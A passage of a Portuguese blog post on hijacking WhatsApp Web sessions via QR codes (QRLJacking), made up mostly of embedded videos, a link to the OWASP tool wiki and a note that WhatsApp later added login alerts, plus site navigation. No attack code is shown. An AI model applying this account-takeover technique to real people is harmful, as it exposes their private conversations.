<span style="font-family: &quot;verdana&quot; , sans-serif;"><iframe id="lbry-iframe" width="560" height="315" src="https://lbry.tv/$/embed/understand-qrljacking/ab99e34f4b8939266f5fc3d41c41714223dca811?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk" allowfullscreen></iframe></span></center>
<center>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Se o vídeo acima não carregar, <a href="https://open.lbry.com/@limontec:3/understand-qrljacking:a?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk" target="_blank">clique aqui para assistir</a>.</span></center>
<center>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span></center>
<center style="text-align: left;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">É possível realizar este ataque mais elaborado como no vídeo abaixo:</span></center>
<center>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><iframe id="lbry-iframe" width="560" height="315" src="https://lbry.tv/$/embed/parte-1-como-usar-a-ferramenta-set/2e4727ba1254690e93937fca37a0a7c258253ec9?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk" allowfullscreen></iframe></span></center>
<center style="text-align: left;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Para isto leia a wiki da ferramenta <a href="https://github.com/OWASP/QRLJacking/wiki" target="_blank">clicando aqui</a>.&nbsp;</span></center>
<center style="text-align: left;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></center>
<center style="text-align: left;">
<span style="color: red; font-family: &quot;verdana&quot; , sans-serif;">Atualizado 10/12/17: </span><span style="font-family: &quot;verdana&quot; , sans-serif;">O Whatsapp agora notifica o usuário no smartphone quando se faz login na versão web, confira as imagens:</span></center>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm01rWriBhDRRYp2dNLxmlx9HxWee6AEU7_4i10glt8ndHE6X4BOWJYyg4MS9e9cBiCUpuygDMdMuc0lzsQLEHTbWtIigcwjjIdddwkMkFO-ipTpzJT8fcZST9dimkUeE0mTucHQ1IkoVW/s1600/Screenshot_2017-12-10-19-10-52%255B1%255D.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="480" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm01rWriBhDRRYp2dNLxmlx9HxWee6AEU7_4i10glt8ndHE6X4BOWJYyg4MS9e9cBiCUpuygDMdMuc0lzsQLEHTbWtIigcwjjIdddwkMkFO-ipTpzJT8fcZST9dimkUeE0mTucHQ1IkoVW/s320/Screenshot_2017-12-10-19-10-52%255B1%255D.png" width="192" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0vWmZmCfBDF-8UTfFvar5yWEY68nkgjY6i9hvOdrw8bd7a6G2FS_OOQwIdyVrIRgeeIsCVi0XG_SQNRBystHHQIQo9WePt37nrdc069-nF0mQMg56-80x53zlD7GFmKG3-_vbYvJIN9_0/s1600/Screenshot_2017-12-10-19-11-48%255B1%255D.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="480" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0vWmZmCfBDF-8UTfFvar5yWEY68nkgjY6i9hvOdrw8bd7a6G2FS_OOQwIdyVrIRgeeIsCVi0XG_SQNRBystHHQIQo9WePt37nrdc069-nF0mQMg56-80x53zlD7GFmKG3-_vbYvJIN9_0/s320/Screenshot_2017-12-10-19-11-48%255B1%255D.png" width="192" /></a></div>
<center style="text-align: left;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></center>
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='gis gi-share-alt'></i>
<span data-l10n='SHARE:'>COMPARTILHAR:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<a href='https://api.whatsapp.com/send?text=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html Hackeando WhatsApp pelo QR code - modo easy' target='_blank' title='Compartilhar no WhatsApp'><img alt='Whatsapp' src='https://1.bp.blogspot.com/-bho5ZWVXViY/Xouee84qOYI/AAAAAAAAIe4/hXF4oov6PEUPQxk0_CqCgGnVadUPShFUwCLcBGAsYHQ/s1600/whatsapp_share_icon.png'/></a>
<a href='https://telegram.me/share/url?url=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html&text=Hackeando WhatsApp pelo QR code - modo easy' target='_blank' title='Compartilhar no Telegram'><img alt='Telegram' src='https://1.bp.blogspot.com/-BxHvtWQnJPA/Xou6l50SLxI/AAAAAAAAIfE/wwhHAa4rbnojDYbyqwM-fWdBz3LlDwdpQCLcBGAsYHQ/s1600/telegram_share_icon.png'/></a>
<a href='https://twitter.com/intent/tweet?text=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html Hackeando WhatsApp pelo QR code - modo easy via @limontec' target='_blank' title='Compartilhar no Twitter'><img alt='Twitter' src='https://1.bp.blogspot.com/-DMlfTxyPydQ/Xou7uiJVMbI/AAAAAAAAIfM/bHTbGr8O-BAX1xEZiHHRlcx8NjPBAQnlwCLcBGAsYHQ/s1600/twitter_share_icon.png'/></a>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html' target='_blank' title='Compartilhar no Facebook'><img alt='Facebook' src='https://1.bp.blogspot.com/-8T-ORqlVzHk/Xou7uiJ3UFI/AAAAAAAAIfQ/JZZCZVW9eesPpHte-l3Ix9ot8ORkeRznQCLcBGAsYHQ/s1600/facebook_share_icon.png'/></a>
<a href='https://www.reddit.com/submit?url=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html&title=Hackeando WhatsApp pelo QR code - modo easy' target='_blank' title='Compartilhar no Reddit'><img alt='Reddit' src='https://1.bp.blogspot.com/-xM-zy-3O8do/Xou_Q0teI2I/AAAAAAAAIfY/ewYcJu1syeYygmermw4IJbW9C0O89PI0ACLcBGAsYHQ/s1600/reddit_share_icon.png'/></a>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span itemprop='name'>Limon Tec</span>
<img alt='author-avatar' class='author-profile-avatar cir' height='50px' itemprop='image' src='https://img1.blogblog.com/img/anon36.png' width='50px'/>
<span itemprop='description'><!--Can't find substitution for tag [post.authorAboutMe]--></span>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s400/qrljacking.png'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s400/qrljacking.png' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.limontec.com//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='https://www.limontec.com/' itemprop='url'/>
<meta content='Limon Tec' itemprop='name'/>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.limontec.com/2017/07/aula-1-13-logica-de-programacao-ltcode.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.limontec.com/2017/07/quebrar-senha-modem-da-net-humax-hgr100.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.limontec.com/'>
Página inicial
</a>
</div>
<div class='clear'></div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='https://www.limontec.com/search/label/Artigo%20-%20Tecnologia'></span>
<span class='post-label-data hide' data-href='https://www.limontec.com/search/label/WhatsApp'></span>
<script type='text/javascript'>//<![CDATA[
					// wait jQuery ready
					var post_wait_jq = setInterval(function(){	
						if (typeof($) != 'undefined') {
							clearInterval(post_wait_jq);
							post_wait_jq = null;
							post_main_js();
						}
					}, 50);
					function post_main_js() {
						// restore all data-amp-
						var AmpBanAttr = new Array(
							'imageanchor',
							'style',
							'onclick',
							'trbidi'
						);
						
						String.prototype.replaceAll = function(target, replacement) {
							return this.split(target).join(replacement);
						};
						for (var i = 0; i < AmpBanAttr.length; i++) {
							$('.post-body-inner [data-amp-'+AmpBanAttr[i]+']').each(function(){
								$(this).attr(AmpBanAttr[i], $(this).attr('data-amp-'+AmpBanAttr[i]));
								$(this).removeAttr('data-amp-'+AmpBanAttr[i]);
							});
						}

						// restore noscript.amp					
						$('.post-body-inner noscript.amp').each(function(){		
							var html = $(this).html();
							for (var i = 0; i < 1000 && html.indexOf('&amp;') != -1; i++) {
								html = html.replaceAll('&amp;', '&');
							}
							html = html.replaceAll('&lt;', '<').replaceAll('&gt;', '>');							
							$(html).insertAfter($(this));
						});
					}
					
					//]]></script>
<div id='fb-root'></div>
<script type='text/javascript'>
										//<![CDATA[
										if (typeof(FACEBOOK_APP_ID) != 'undefined') {
											(function(d, s, id) {
												var js, fjs = d.getElementsByTagName(s)[0];
												if (d.getElementById(id)) return;
												js = d.createElement(s); js.id = id;
												js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v11.0&appId="+FACEBOOK_APP_ID + "&autoLogAppEvents=1";
												
												fjs.parentNode.insertBefore(js, fjs);	
											}(document, 'script', 'facebook-jssdk'));
										}
										//]]>
										</script>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<iframe data-aa='2293486' src='//acceptable.a-ads.com/2293486' style='border:0px; padding:0; width:100%; height:100%; overflow:hidden; background-color: transparent;'></iframe></div><div class='widget HTML' data-version='1' id='HTML13'>
</div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='no-items section' id='content-section-after-post'></div>
<div class='no-items section' id='content-section-wide-bottom'></div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Label' data-version='1' id='Label14'>
<h2>Novo$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/%23ann'>#ann</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/%23HK'>#HK</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/%23LTCode'>#LTCode</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Artigo%20-%20Diversos'>Artigo - Diversos</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Artigo%20-%20Games'>Artigo - Games</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Artigo%20-%20Tecnologia'>Artigo - Tecnologia</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/autor-thomaz'>autor-thomaz</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/blueteam'>blueteam</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Coluna%20-%20Alternative%20World'>Coluna - Alternative World</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Coluna%20-%20Fail'>Coluna - Fail</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Coluna%20-%20Tec%20Line'>Coluna - Tec Line</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Criptomoeda'>Criptomoeda</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Curiosidades%20-%20Diversos'>Curiosidades - Diversos</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Curiosidades%20-%20Tecnologia'>Curiosidades - Tecnologia</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/en'>en</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/estudo'>estudo</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/HN'>HN</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/IA'>IA</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/logica'>logica</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Pentest'>Pentest</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20C'>Programar C</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20POO'>Programar POO</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20Python'>Programar Python</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20Shell'>Programar Shell</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20verilog'>Programar verilog</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/qradar'>qradar</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Raspberry%20Pi'>Raspberry Pi</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Redes'>Redes</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Review'>Review</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/root'>root</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Shorty%20Awards'>Shorty Awards</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Smartphones%20-%20Reviews'>Smartphones - Reviews</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Teoria'>Teoria</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Top%20Nostalgia'>Top Nostalgia</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/VPN'>VPN</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/WhatsApp'>WhatsApp</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Recomendado</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2018/03/descriptografando-conversas-do-whatsapp.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG_3QLlYqnkbXxByAUb7sx12H6XxkI2WhIFgW3XlE_ZTH_4bZcak0J9X9-ZQD3_3dMyZZqO2eEkAjUbxoeRfANc1Tiqfe5ZMFM478pjNVCzqHjHxzChh6UEX44ph7hQVlINOgGxYam-EF3/w72-h72-p-k-no-nu/Video_1521208829.wmv_snapshot_01.20.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2018/03/descriptografando-conversas-do-whatsapp.html'>Descriptografando conversas do WhatsApp </a></div>
<div class='item-snippet'>  No vídeo tutorial abaixo é demonstrado a instalação do script Whapa que permite você descriptografar o backup do WhatsApp afim de ler as c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2015/07/lista-rastreadores-trackers-para-torrent.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1iiIbB70dY0DIz0bSJ2cc1JdSPJAlwXG4gcrwnRzDKlhTErbs_1LZ4FNd-hddAcmXZF0gpZYlT35wJtuF-aTGVFqvIHbsraq9ebpKWPlgD-C9rOQCEssjyd8NVIGzjlq8idl1RkWEKfOh/w72-h72-p-k-no-nu/torrent-trackers.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2015/07/lista-rastreadores-trackers-para-torrent.html'>Lista rastreadores (trackers) para torrent - 2025</a></div>
<div class='item-snippet'>*Lista atualizada em 2025, confira abaixo. Com uma boa lista de rastreadores você encontra quem está fazendo download ou semeando o mesmo ar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2020/03/como-baixar-pdf-escaneado-do-passei-direto.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ao6dIht7fLxHItI9pErHIB5gvuJnw2iqsWNoAlc5H_fb1x8y6NGBGo4KmXBeVUpkRofZR9Gg80TEYg0VEa851MfIs4sNAWqPUOevW3-ttVF116WmZvnHpWnQuZtRC6hdgkUMW9Tu3LEp/w72-h72-p-k-no-nu/bypass_scanned_pdf.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2020/03/como-baixar-pdf-escaneado-do-passei-direto.html'>Como baixar PDF escaneado do Passei Direto</a></div>
<div class='item-snippet'>      Nós temos alguns tutoriais ensinando  como baixar PDFs presentes no Passei Direito, mas os métodos envolve a utilização de um celular ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2023/11/guia-em-seguranca-ofensiva.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw/w72-h72-p-k-no-nu/limontec_seguranca_ofensiva_software.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2023/11/guia-em-seguranca-ofensiva.html'>[0x00] Segurança Ofensiva de Software GUIA COMPLETO do professional</a></div>
<div class='item-snippet'>Esta página tem o propósito de ser um guia completo em Segurança Ofensiva de Software, salve em seus favoritos  pois ela será atualizada per...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2020/10/como-ver-solucao-completa-no-respondeai.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Nxkgad93URIiQ-MVBnGig7XjYN8OGFFdbBxho_Qh29ovQnLp5LOivRVu2KWoBzXGHKLSMAd_I1vH4wSJr6o51qsV-X1wxp_Yqo9orwyljnwpkUGRWNn5y1QTT2EPmRcj7vq2BAinRsHx/w72-h72-p-k-no-nu/respondeai_mostrar_solucao_sem_blur+%25281%2529.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2020/10/como-ver-solucao-completa-no-respondeai.html'>Como ver solução completa no RespondeAi sem blur</a></div>
<div class='item-snippet'>Método atualizado 2023 clicando aqui &#160;ou tente abaixo. Se você chegou até essa página, provavelmente sabe o que é RespondeAí. Para quem não ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2021/01/como-destravar-desbloquear-ps3.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC32bAsSZv4l0ET7hxXopAY1FkFgOcT_drer1kiWvcwRz00eFHMmttktmC8YtKgFvNlyMh7h8_EYp5_KsSGyhE6Bs26awR38kMYPZtScG9IuvTLTh08rg0ZUtzjtmjla1PMt5c7li6xnCb/w72-h72-p-k-no-nu/ps3_jailbreak_hen.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2021/01/como-destravar-desbloquear-ps3.html'>Como destravar desbloquear PS3 utilizando HEN</a></div>
<div class='item-snippet'>O método abaixo foi testado com sucesso em um PS3 super slim com OFW (versão oficial do firmware do sistema) 4.87 instalada e sistema ativad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2025/08/subdomain-finder-tools.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo7NYHV10u3Yd49lpcKq84cU_lGpOsYLYrKVpOOl6hWFHS-l1OQJCmFq5LDsuklDDk6xtuZtfvYASw3ZajPuHX60986AXKrLqhBKjbHU-JMMlKCNoawfjo9j1sDUBiB5gtvgUpqMsbUaIy-bkhCwdyiUCRFLWYC9kPvJyqNqciK4TnEMC7xg8QWCG-Zag3/w72-h72-p-k-no-nu/subdomain_finder.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2025/08/subdomain-finder-tools.html'>5 ferramentas para descobertas de subdomínios</a></div>
<div class='item-snippet'>Um subdomínio  é uma extensão criada a partir de um domínio de segundo nível, como &quot;blog&quot; em &quot;blog.exemplo.com&quot;. Ferrame...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2019/10/14-sites-para-buscar-por-torrents.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18KqjzsyUk2yEeZu3zCLT6Lg9jydlKih-hHgD7HEEG44b6j0nu26GadiTHQvmASg-tNgPHUeR9W_c-lQM1zzViY6j7J-YH5oLxY3ppylj5irfdjvqtSgCgAIae6pysvXOQeVgrw-iyfeQ/w72-h72-p-k-no-nu/cyber-security-1923446_640+%25281%2529.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2019/10/14-sites-para-buscar-por-torrents.html'>14 sites para buscar por arquivos torrents</a></div>
<div class='item-snippet'>   Listamos abaixo 14 dos mais populares sites de torrents da internet.     http://yts.am/  https://1337x.to/  https://thepiratebay.org/  ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2025/10/como-fazer-fuzzing.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw/w72-h72-p-k-no-nu/limontec_seguranca_ofensiva_software.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2025/10/como-fazer-fuzzing.html'>[0x19] Como fazer Fuzzing</a></div>
<div class='item-snippet'>Este tutorial faz parte do GUIA COMPLETO do professional em Segurança Ofensiva de Software, &#160; saiba mais . Aula 25: Fuzzing 25.1: Resumo Fuz...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2025/08/n8n-rss-feed-ai.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkWMgOB_okTSyGy6QclQ3kuw5fzP_ioOSKgeo0VGfvjgClHJl_z-tBs65wGB9ISQyZMA_sMBbEixNmWaETq7oxSLE2X1BJInOGZJV9T3x-l2lj9yAqGEsiUMeKAr0qWkgUOKazAl_GGYHe9dvNVp9N_pymB8AL9RfErXTwteV-fBAlx-x5wwtjcoxtBNxx/w72-h72-p-k-no-nu/rss_n8n_ia.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2025/08/n8n-rss-feed-ai.html'>Workflow n8n: Automatize Feeds RSS sobre qualquer assunto com IA</a></div>
<div class='item-snippet'>A seguir, apresentamos um guia passo a passo para criar o fluxo de trabalho no n8n projetado para monitorar vários feeds RSS, filtrar novos ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear no-items section' id='footer-wide'></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='no-items section' id='footer-col-1-section'>
</div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
Limon Tec
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved.'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<ul>
<li><a href='https://www.limontec.com/p/denunciar-links.html'>Reportar links</a></li>
<li><a href='https://www.limontec.com/p/ofertas.html'>Receber ofertas</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Footer Social$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://youtube.com/limontec'>youtube-square</a></li>
<li><a href='https://facebook.com/limontecsocial'>facebook-square</a></li>
<li><a href='https://twitter.com/limontec'>twitter-square</a></li>
<li><a href='https://instagram.com/limontec'>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Tutorial, bitcoin, hacking.
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='gis gi-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Nome</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>E-mail *</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Mensagem *</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
